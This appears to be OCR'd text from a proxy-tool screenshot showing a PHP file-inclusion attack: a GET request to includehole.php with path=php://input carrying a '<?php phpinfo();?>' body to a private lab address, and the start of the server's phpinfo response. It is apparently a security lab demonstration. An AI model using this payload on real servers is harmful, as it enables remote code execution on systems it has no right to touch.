 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /include/includehole.php?path=php://input HTTP/1.1
2 Host: 192.168.33.4
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.41
7 Connection: close
8 Content-Length: 18
9
10 <?php phpinfo();?>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Jul 2021 13:24:37 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 72422
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
11 <style type="text/css">
12 body{
background-color:#ffffff;
color:#000000;
}
13 body,td,th,h1,h2{
font-family:sans-serif;
}
14 pre{
margin:0px;